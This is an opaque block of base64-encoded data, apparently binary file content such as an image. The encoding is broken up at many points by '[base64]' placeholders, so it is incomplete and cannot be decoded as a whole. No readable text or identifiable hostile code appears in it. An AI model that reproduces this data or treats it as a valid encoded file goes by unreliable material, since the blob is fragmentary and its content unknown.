M/5mhEE6Ae9kDTRvUPUVDT5JnTYAYoyOC7bzYCUWvwQPJCCDiIQxwC/vIs8IBHQALIUVWqmMWCyJzBbSDElaQ3jlazgoc7y9T4dtjDcffAZ3DjycMMEIEGIbDAP5kLhCDwwIZZP/[base64]/jpL6SLMOj6FeD6kwJiGEEKGIMKeWIqFErYhLEIjjD4nfEIgm75qs7atwz6vS5/e6jaxGylwA4yyax/4Gb/yO7+Xarv5MYQgAAOZ4jJCIZ00AAMeqD8jeDOiOqqkKi/BCw7/[base64]/[base64]/Vimb4AiADBIAeUTLsTyAEYAAqCEESVhEfpSm/9o8gBQEgYxEy8s8gxw9+DgFXagCDrAAFjgCE5Cq4DADQmCC/iLAAiwIojFIpy6ITJWrTMuMPVrbKpB8sHkayWb4TO0wyVKYhCnCOyQ4TSR4SZpcTdZszdW0SaxjmZy8LTcphGJcpG1THy3cwi4EBvAzOz/[base64]/qQ11MYyFKBQMgQ0W8q6I5orWKUqsL/orAJ8+y7rbC/sBMsLMjiBCwAo/U5WEQBXCYA8MwAICFLGUU/PK0hHfM9IiM+AHEi9DLBJM0jzmIRbqIYzqBQE6AD6OBX/[base64]/K/gnTMtUbXTFINVXTU7g0KkgA80QAUyGVCvG/TnMEOxgsITKiFdS5zimxk1PBW4sEFavQQwVNUei5nmOxW1jUUbgFK4jUYLNUh31YiIUI2KQ+nAwfYTwLFm1RKPNJUR274QpKckvVG/1RLku/UJLKWG0MM3MMWrXVIIjDKug7JpgBroEAdTWv4pBTVoHSJw24KN1OV9GAFzAAsxQOdmQA3ICAOMgD75CESXBap9Wh0dO8XclLbxUESazASXha9XwWZ5EPWGQBBuiz9iIO5TgVdkWVEOyCCCPBItqwI/IWAhnB2kssQTjFeHoi0GSxUQhNvl3U9HjaW/ACSY1Ywz3c/hGd2F9MUWHMWG07xlDt2FElO0lKqRoNDFUlmml8Oz04AvXLJMdguGvkAUGTASZggteYAVuijXIMm/+8oGNFvAH4WQAUQBxogAFYgHYtwAxIQLhcj0tTU0n4WkjLOKu9Wqwt087Lr/walqgF2zRYnXI8W7nSgHZNHFSpgF3tRCM6QRJMtQ0rA9hLJzIYELk9OZwz1L9d378Fj7TY2kkoXMSdX/qNScWdwkK62LJwXO2LC+6T3Mkt1d+03Gfki8zF0ZJVylBCgkWJxlWSLlq9VR5wAr1zggWaAfFi3Tw8r7MdS55dxwAAgHfc2eT4Q+G4kAlAgUy8DXPZgBkgBMA8/leo7a/02Ly8FNOrBdf6zBX4vYXBoIR7qoAQEIGzRUwbyoAR0AB/a6rgUAC9KywukBwSM6KtMkErvszK/AI2qLXNdAQL/duDXd/0GM34bdj6PWM07kUTjU3ZzF/9ZbJP9V+wA+AA/ljLTSnkQkpWxaQgTVlGqdXQTTMz4AEjCAIq2AEjUKBcJcebDZuwFFYSNtoBEIAQHuERBjh47I0CZBUROIILCIEN4AFCuAXhbc9IO947yGFuZcT8ujQWEC9bQgELUBVS6RANmAAGmIAseNdRqRACSIAdoAE+lbUvyCu2PadzSqct3qqTw1f52kxRaAb2Zd/2GE35TWNszmZn/rvfirXYN86+j0JGOo5RAR5gShLZQlnZBA6lIGhgNnS3AAqzMLM/QasBHlCgJ9jK2mCq/mvSgDMAU5nkYx3LBZiQCFiA8EwOBNCA3zAOVGmADNhEG6gBQthajOsOq70DjU5lb+W89ZSPWjIBHMCBCzDEeHzkAyg63jiAFwDEfh4OBTiB2Hi5LgAsOIMzIDpB9MU1d4rQGWyG1cO1gGVFanbfvrlmbU5qpd4jbtZUb/7mOKELyI3ccZbR4SJgdBaa9zsapbzGxHAukw2ll2I4M5ilytgBJlAgJ0jScvRKR25S5GCACEib3jjWEd4NDUCBCZhk8WwAHIiCKLjds0yV/[base64]/mLdFmoxHuNS+G3hrnEbb4imbmM1CUaofgvlFudxJucqO1XM5YvptkYBMqWagtUGpp+j8e4aMAILJmS1Xl3zfms+BEAEEAENiID3jtJk3U4CmEeD441UYQCBSAAFkKoHcAEbYAE1HQ/[base64]/r92bM92bd/2ax+Ci52ZH5/[base64]/6ptf1pKgHX1d2q796rM/6ZJeHZk+KUuB2sA97sR/7sBdGcJfq3hr3yR1ykMVjJ0/3yJDKxDiCONgDuzcUu1/Od6vVVToBHrAC/guuASt4s3zfNywnVpTPABFAgIBDjii95EA8W7M0gKIruheIAkeRDBsgvANIAAKAAl0AcFKm2s0xJjzH+AApkG2hJ/moKQgIuLCUgAZggZIHAyTAgRsQAQs4jadi197YDQYYm91YAAQoAAWwgaICrNOlgi6oeSbA9MF6TJXjLkvfgSCoAjUrNGIS1CZycX/9V3jSlb9N+jBZdag/f/RP/1pnBKWYB61/f/iP/2R3B6WAdrK/f/zPf233dtpUJLeAMoDQJdAXwYIGD/oCprASQ4YCBTZseKrSqVN60qSJg/EMRjBXzOgxVEkPkjOG9uhJqXKjmTNnzMQBcyKIFSpO/[base64]/fu3r+DDy9+PPny5s//0Q6tHfv27t/Djy9/Pv369u/LUw9jP//+/v8DGKCAAxJYoIEwFJKgggsqWEopuEAI4UMTUlgh/kIXFqQQMBFVMiGHFFVkUUZxvNSSGWk0ZIghaSCRxkkqrZTGSyXGYcUJTlBRBRU4VSEDTz4FJRRRRF01QAQiILZAA4gNcJWTAVRlVABQPhVkCFdkkUUHmR1VAAEkoHjKLXHRFUldd+D1RXBwwJFHHmYEwQILG/x01FMNWDDBBSPccMEFDyQQlAFGIXDAAiI08FllRnn2GQNHWUAFE0tQ2kRsT6zWmmyzdfEbBxJY4GcIIZAgQw1BeBGcXcPhUVwgyTlipqyANQPYdNOpl6t66PHaq6+/mqfefcMSW6yxxup3oLLLMtssgQxCm6CDEUZYobUTYpjtQhFRyGFFlaxI/qJHYJjEkIp7pLHHGVeYhBKMF8nokhkwOSEDFTneVNsJP0LwUwJCQkVkUgdkkMEADUhApJ1SNZmUAVpJ9bChnD0AaAQhHGFCBBEMNUABD7RQ0piSkByJIHeRwVpwJ1DQkwIG+FmoVgiMEOoFFljwgAR+8szAZgo//BQDCDfQ2QFANZCAFUwAAYQOOgBRAxBGGMEEpqx1kfUXtXGQJ88hjNCCnDVAUYWaq7pKnF/HISermaLcKp2uc28HrN134z2esMfy3bff9yXrrOCDEx5gtNBOSy0u1zKeLYbbNtRtRBOBG4cZYIBk7osbGXIGGGCo+C688c7Iww736ihD2ST0/[base64]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[base64]/sDkGcET+OHlBYIg8hIhFmIk0tolPlcsXOIxkd4jWld3fMM/QNN35NokfocnNmLs/cEmol7uERt2xYe3gVOzNZuy/cMpvlc4Kd+DhZM8jBt9hVs4eEP29eI8xRtw8UIyZseAhJQ08geFAYjBqd+G2VuBBcjANViBSYEahJTDScE3wkAicGP7NVxnvts5Akg6qqPitKM7phQ8xiNB3NC3JIQufIi55GME7uMEhoSNvYRGBCQQnUFBGkEDwUZ1ngDx/EjFAEzsBM2YZZYJMEABGEBRIhr7IMADbMzGLAAKdMBW4ORVsBH7GEAFLJEVkEABeInWRUXEFMVV6FmTPEx//[base64]/iGwnB6c3E/[base64]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[base64]/eAPKpzzSvrY7v7mcKwuFCYOhi/D6+RtBrXA4wqZwTRT6JRi+/[base64]/g4Ne3bt27lr//Md/J9Y//798XQeffo/5GOBz/YvW3j587+P/8eI/h9G5D3J5/9nE/I2CW+/f/qbrzto2lmQwQWpIa+XWiScUEJeyKOnwWv+CWdB8njhpZt/uvmQvAZ7+aeXB7tpR5p/eGnHQvKuYdAbEeVZ8MQNw4HwxgZ9TBCGIIUUUot/hBkShiL/QTJIKZzUQo1E1AhSC2HIkyLIHogQUg3ytEjkHyf/SSQRK2EAU4smnZSCvC2bJA9MYXpgMshC7LwTTzxx2ZPPXPyMCNCIgIEIGIOAqcTPhBRFaKFDJ3ro0UoMoYQkjTgyCSSLRBrppJMIYcKNKsqiogrZ/njY4IGaHlg1AZ144ouvAGQdgIAHLhABMxJC0NWyECC4yoIDaA1hhsMOayGrGcTiYQfEeLBBqtEKkJYoAipwwi67TsBLBg5o3avavvYqSrS/LgArsXQn+9WADRqj6zASgpiBgxs4SOCBBBBAQLQETEttB9VYcw2212CqoopuL+hAAxF+A84FxOyqYQUdqJBuOeeYUy466MCwzroERU6QPvvyA6/A9vT77+SSycPP5X8GDO+/AGUOz+aZ5UvQxwXpqQVCeoQeWugW/6kFwwU15LCdEmF0scN/TETxwQ3B+eeapWsJB5x5FgRHGgblqaVG8v7xppYee14QSDqTNFIK/[base64]/s/+SqAFZ9MdywYGCFDAXY05QhBawIEj2AACW9kAvvglGgf8KzVAWE1rCmawLiBMYQzbDXAgtgMZ0IAJQDAOcqKjseZwTDofA9l1RtbC7MTsGzGU4Qy/YTaY/r1HZS2bj33y1kMbgscT77mZzf4xQ/[base64]/[base64]/YQO5OcoQrhdEJrqvCEKuwS/[base64]/GMQhZmt34lpiE58YxSlWMQwOmydN4kKxnswFjHURWRsrxJSPQqVDLHtZk8RBs658Jew8mwbQfiFUVGBCqU7Ly8j8Ml+u+h1fYDur73HgeCfQVm9DcIHqPuAv/[base64]/ssDOKBMcyavyxsg7wWQyYLTkNnMM8BMAgYAFNEEYLkDIAG3yzBnMjRBuDrQQWqMEAQIFIDKVC7Am/2SgO8aOmAu/mBAARQQAsQYi142gDSzDuMCBLQzKO2mwQ4kSMHX6NdgMCEBB5qC0Yh5kKNPQHB0uhBSN+ABD3AAOkmjA4bLuFqlsB5ZrZnedKbfmtdRl/rUGdRWYV8d61cn9uUSG6gZ4+KTC3H2KKE9kR2j7iKXvVQcMkUJbHfWs2CowhesUPeXyOYJJIiABZ7MKin7jspECQAAAPAXCPRWmcs0nnHLW29747vMLPjVtAYAcID3+yoX+wIZ5uwGKgChBgqvgQSfYAPgiWtaut0JrRggAuphfAc1aMED/ufxe2pmAzZob1iK1QHwoVsBJEiNa2hT/C9w+jUtmbkHGoar7KHGdhIl/mEXdr6coDdHOmWwQhA84LBXK51kThf/+G3dHbVRHf3pB7HVs95+95t464UohSYh0kldKLsUuhhU5yA7dkWV3SHOriFOwRBWKQ0wq5WE7HWKLA28DcnqTiVgIu8igANU6yZy4u9eRSjcYvAAAOAKgAEuQ5lEkMu8hwFMwDIeL/IwgwG8BzCEh+N2YPM4jwzcgM5AT7iAoKN4wAm2KaH8AigYgAGe5wAkAAVe4PUMTbj0ggBMoJp0b73uKfaKpQIIoFUQQAFOgAeegISy7wuoAPlio8uaQgRwZaNqwAi4sPiigwp0wAiQrKSeg+iowAbKcAS+D/y4g6jIjw/7kBES/sQd1E8QB7Fn5iFBhuD9ElERmWQI4m/+6C8XSmH+NmdQxM7/FgUAH0IAJcUAETAj2m7IYunHGpDb3AACEcYJ8q4CMiADfAkCMBDwhImY+oLwCk+2KoAERjDxQgCaDMDx7G0FWwAFLkBY/mIoBKAAEqAGuI0GoQM6dHD0Oqo1nAAJMsB9rmsvPKN7VgUCLCB7MG4JaY8AWCB7fstYrid7bssKsatVeDCkvoD6qA8Mw1AMmaL7fGsHQOodayM6mKBikEM5AlI6js8JXEAEdAMP81A7nKEPG5IPnSFB6uH8CJEip04e6iFBSmERN1IR40/+XkwS7W+x9E8fLhETHUXH/[base64]/tC/gA6cCiLEpnyIvG2SXqKxzSa0ng2zhhtkeNIQDHJgDZoMDncgCsfyjVwhy/[base64]/M0/m1gYiO0gmDiggLgagUnWJEBbCIBDNTMWGA/EaAFWuA//zO4jMct+RP4zumDiqPlGpTTKMgJ5uJ47kvn1jD7TqqE+lHzygBh5iUEfGMERIAyW1RWZ5VWa9VWbxVXoQFGY3RGb/RGdRRYedRX5S//IILGRJISgUEfjPRIcYyyIKUSCJBJebNKoXSzprRTXPJJsbTb6g4mqGAGNoAuZiI0zq2dojMoCWAoCY+eCiC9rrPV+O0CIu9R1QxO4bQA7IkHy8D4aCP76ozlJIgHABMKYMIKbADMxOV74ukBiMeX0NLe9K0C5JSaIm8GHlXypmUncgICpIsGdJA9XW4v+fIJ/mTgX3BpH0t1pBzTJlcACkig+0A0VnOVZmvWZm8WZ1N0V58hR33VRoFVRz3SZ8HuxZDNk5aVWY80SQNwSVXns6w1JLA1W5/[base64]/gthYgdycS4u8NxEA93EtC8Abl3ZlVYa4AJGQClPcARMQAQyoBjdlgAi4CxYw27JgA26gAvqtm6bQPSikYL4ywqgwC0BLX72E18soFUMowUugGLHrMw6gN/2Ars4dlsol08ZFIKNYAnsTPTS0CVSNnRF16Sig9t2iQeQoA4dZjdmFnZL2IRPGIWVTnZ7lXZtV0aFtkYf8UUTy2iTVVmbFUmDVyKklSV/7AyCDHllslO2zQpqyRS9FSaMIBdlgARQpbV0AmyvF3t74i/WlWypGKEIA30bAAWOgFlshza6YC+bgAq4wIzr9vOkSwc2lVTqDgkuoJ++xScKQH4w8AHY/[base64]/VC49CEOAYC58LjguBWMll1V+iTK9qiL5pmd3Z2fbaUTblybvQj/nFhZ2HT2Go4UGA5lp2VsnaMhzli7X4YJHL5JFwyDeQOdI/Yc5WsLrj2Jsztd6QYex/[base64]/yrp53TtV7LL6CaAigAA3YbBECgBNBnuPRJ3y5D3OL4bQNNXAyg/lrerJ/[base64]/[base64]/r2ip3tyXNrHyAM3bIu88sSlx38CKILiAVygCoxgONCQYKSv2JU92cdcZe2bOTi4By/gAiSgXl5gKXbjVQM8ZLYd6ZPedRG8hcFdlcf9dsudhk067Cz8wme53acN3o1M3tOuyOLAJYm4iB/9ecFQycjpxptzY/dFJyxVyH1CqgGIAxiZkBm+L1+uNRxe+pa95vl13/NLNhBG8KsACpzgLOQZmWZOVfaFdyCgApbCApTrW4AiXNrpfwzI24Cgr/G60+yWyxkTHvke5zOmzE0KDKBAzX0+K4JArducN14A25Ve9mdfRbudRr/9hQvh6fP8zqW+pKm+c6zeF9h9eN2O/iS2Hmo1RRQRvd6JWDnI/ls7rWRNvCZ6WpkxPQHONd3i3uCxnDhGnT1j7lvldwY5r/zv4A6cEf3THzrMMz2VwzkGYRDA4NFjwuLv//[base64]/SCB6wcQECQwQNtAAQIEFOh24IAChhIraAivAYSJcYeiqUTMiHEimefP70iX7ma69eudqYMUNEjQyIoIq1Bxknz8eCfoH5J3EmRHDRbwdwSxAmYjleAMHUJkzrF5x/[base64]//gg8ReE48e1dIf0oyg1Q/gWFRgWVfh3NuhTQji081iF1JkGhVgJz/mR4il0JQj1g/kG9fkYJ9kpToj6j/nEc5l08rlWJIlnhxoIR5pyoun1pDnmlPp2dGnXFgpXBVoHtmp5ONobb/rTdUqXddqH1rs4x0q45/tjs8r1tLsZ6Xs8T/u0VeuG9WtHpfuX15uIFnuZaCyxgMxIdiwIhvxISHv52KwqKRwaeiybObxdL/zERAz0Imx3lhypR50I6SyKiW0isT0UVm02ZW0IFuzI1v1Y5lz6KL2Kaazqyc0bSj0ryl2cqx5BoG4SkH10bD31M32It33ZeF1pZ11p1+5Kao3L6u2tLL2+P/4jca5EMp5V5F3l/I5HVg35qe46F83qaG5K+P4rab3ril6ci75NnN7zEO7kcG6kdw8U0h+VYJ718z72xM4njT7oJm85NY5ovZ86Vs5aKP55um5qyE7qyW7K2s67eU5L+v8SYG9joH9EEW91si+mgQ+XAd+n0o/Ho8+HpU/HGO7ZGB+JBx8pRJ9qOG6p7g+p9b7KWo+rJI77Xo8LSf77az9cJ47ryd67+y8r63976M+szR+syW6+Ph8/T+/meA/W82/Yc4/pIr/ZY4/Jqu96ax/LZ6+Ku3/bYp/LJb+bW++cJo/sFN+8hY+M2F+cyl9sW+9dLw+9ax98zE++DF/uqu/u3T/Ojr/fPi/fnu/ztq/0dt/0p4/1dy/2Nv/3B1/3eD/oNG/3x3/oCT/oha/4d7/Yqg/o9H/5KQ/5V+/55I/qCc/qg6/qdQ/aim/bWw+bzF+sPL/9Ic+9PY/eKO/N3i/+kN/u/y/u/B//sA////[base64]/8ihfzry58+d5kEIES7269evYs2vfzj1qWbJmz/6mjes2rvm1c/Wqv9sr79/3fAfLLwWJ/uHEmh0/jhy6cubMjHHmGWajjSZZG22YUUNwtbWGW2qx2SYhaqwRB9xuvyXwWgEPqkZccRsGpwAekUBn4onSPdTdiiy26OKLMK74XXjilReXIOflmN56PK4HX3zzBWkfYm1cpt9+o/3332adLTGFYgVGSQaCFaSWG4SqCTDAlgOk1mWWrIVJoW4MFuAbbxlySBtubBIXYm41SLJciSfWGV2KDcWo55589ukndzPSiJaNcOGYo3k79qgoez8KKaRh+OWnHxX8UaakZosJGMVnUhbYxg/CsTkba7dNCGGYqMZGAG+9+dabhv5q0mYcm8YJlwBzkdBpJ3R45vnnr8AGKyywYwk66HmGHgpXoos2+2MvjgYJqWVHMkapZJZdylimnW1KYKdmRNZGCbqVWttxq0VIm7piBgAAAa2eeeGVaxbX4YdqxjnnriYS0+tCwwYs8MAEUzcWeGW1RehbySorV7MQ0/VstPNBWmR++VFxrWjaPtbtFF78F2W4bVzRgLn0phacASwLp+6EpFpp4YWx2oZvzbhxuBsh/Nrp778JFSz00EQTHahZCiPr8LIROzsxxYNZbOS2jlGapJKOcbbEptsqGaURunUom2wsG9AArF5+uW67qNWass0cimoumQUM4IScPfdb0v4444gjEN99LyQO4H5jVPThiCfe58HFlrcww0u/1fSizwIJ9WGQ2HFxY1N7QcXVS2YdxdZSgDz1paCRW3OWAZjdwOuvs4zblqOyjVpuu/kW94Q5y/0gmwcM8IGueTv3CknN+KN8POMor7wrCTXvvD+FW6T49dhn35VaTjFuC1nKtJVjw5FPrmjl0EI9JJGdd/45x6E/xhkTW08Bsn5YO6HA7sO5DnsDDpjABBxwAATQK1Ws6RKtMMQ/m7VJZqgZAAIQwAAH3GEQxXvO8UYiPX/sYxz3COE90qGQfTivGRnRngpXyMKmrKUpB0PYWh7HFvItzXw9Qp/61pe5zXWtMf7vsxSA9DMFKUSBCZ65X7U4R4PgyM1LtyEAyw5wAAc4IAMa0EAGBmhAUW0pZmG72RMDQDuZPfFeGpACGbzQBkjgAQ8ZZM4iOOIKEdrxHtPbxx3fgRB2TG8cKWyhIAepOO4xxXtkmeH4IscWHPJIhzu8jw9DJqkpCREzRyriEem3tSg0oTOls5/[base64]/jxj4HsplCH6qdvKgWRShGf0hipFke2pz14UecO1xep+HkBnlaV3xLqmYQk5DOf/[base64]/[base64]/n4AN5bkqSkvAlq2W/rV44w13dcAoEOrcHTrABB2UrEZDI3DBY2tIorrSl19AYKfggBR6YwOsOgGMycsmMHKIgCTjjY0CEghFK2AIdUrACFtiaBjX4gRGcwOsr+NrXZUCvZNmwkSfDN6fhcIXz9pHsewCSIO/1BwhPyF/qjPna2M52lqujbS5rp9vgfjOcX2haOR+1zgY+cJ6jCkk+Q8oMiimCB2ZQJMdobsKdm6eLD41oDefTAwIVG4gPMAGELjQJndH0pS8th4Y7fA0QXwMd2mCHxCjGC0ZYgg82PoMZpADUFRA1qf5HXsUQECEMKwZDHFwd5E84YNSyI0ADDICbA/hPAQqAAAUoUIEXFNt58QhH8pocDjxiU3nPHkhOUahs50GvItYGt9SZ8Yxwb+Xaz8h61sdsnalLXdxeITd4uofuQuXIFrkQhSP+8Im1rBuq6APMOhEzBiqoYAQe8IARwrWte19SUgGSQlf53W+vepWsZ7xSca9o8ElHobkLZ7jDAUF5QATi8nRwhCPsQIfOe/7znc+UD16gRStOQAMy2FoYSqoFFv9YC58IwQQoAAGcN+AAFVDAzM2Gcwj43vc4V0AlNDJ0fwS9+AJp+vTuG+1nG3vKUP+Kl7Nej+pb//rWfwb2t/6P/a17GStj1j73s191Ml8d21Uv//[base64]/YXC+mAf/745w6WwH//5wsBKIDRgjmQQAUbQAMIuAEXsAFX1XfYAoH69lYUWIFJIAMTEEW3RAAVwngoEAM9gHDLRYKWZoImCHEvyIIt2AgxCAiMcHmN0Iu4GAhrEAY54FAfJwM58INgoAU2sIyKpQZzAAZL4ABSCAG8UQEQsAA4twBSOIXcyAMaYXT+wA5Z2GTGBmXQBlQD0XxjyBVbFofWZw/wGI/yOI/0WI/yuH3fl2Zv2I55WA/2OI/[base64]/ziPhGmPBzl17lh9hjmYjjmYAHmQCMlmTwGH2FeYmDmHiUmZCgkVDAk+4ERg9Fdg+PAP/xAKF5mah7AJopCIrrAJEBOSshl3DVYYg4CSG5CbuXkBvFkEbXBVZkBxfydPRQSKhNdvREACG0IcgbUaaXVFIhADMiCCQSl5sthwEbcGS/[base64]/QCGvQBT2AAllkATIgByQlXlqwns+4BrMHARFAjRFglvRJAfZ5nxTgjf4YkVP8uQ/7wEfv4DfKh3ThgJcH8XxU5itaoWUfag8Xig+auqmcyqnA0Kmg6qmOGY8TinWXGY+PSQ+quqqsuqqjSqqbSaGXiqkQWqsRKqKlSqIlGj4nCkOiSU5ngQ0tapqoCaMV6QqHIAr6oA+x4AqYAAvYsKMjOZK0OYB3cAcrSaREOgJGcKTwhm/EKQVOGoqIpk8hUFa4QxxWOgAcGAKrGIKUxqVdGoux+HBhYET6dHCPd4KV55SN0ILAiIMkYAEZ0AFJEAaNAAgmpQRI8Ixg4AXuuafUWAF+io2AGqj3SQIZkVNJdxDgSD3pgI4GEYbmOB2VmmWS+QzVYJAsy/591UB9uFoPk4llpyqYjokP9OAOOruzPLuzz3CrMSuzM8tlf2kPWlcNSIt9DeqyL6t9sCqzW7arS1FaoBmagsgWtiAIpNANw/[base64]/[base64]/SwvVpXtDb7qZu6rPpwvMw7D/qwqUCrmeiboFQMDEy8vFy8rGWsvKIAmTGLkCW6vuHkkO4LF/ZXC7Ugv8P6ovWbCmkACJJACP6kgAr3Cwznw7Z24bYEbBhmcAdGQLfamsA14K1C5E4B0qQTXHhEMIwOYMEHRLgFp8FAmWmKi3Jb0LkivIo9EAWrB3EnzJSYu8KO0AhyIJWyZAEicLCAwAREyAiWlwM8rIQLAMRomXN9SrHFfJ/YmJ9HHA5JLH4i+sTQ3MTmu701O72aisVdrMXLWw3LKqpsLMVTXLSOWb3We8b6AAzgKwoYephhjGZ9CMdWO8dtAb92z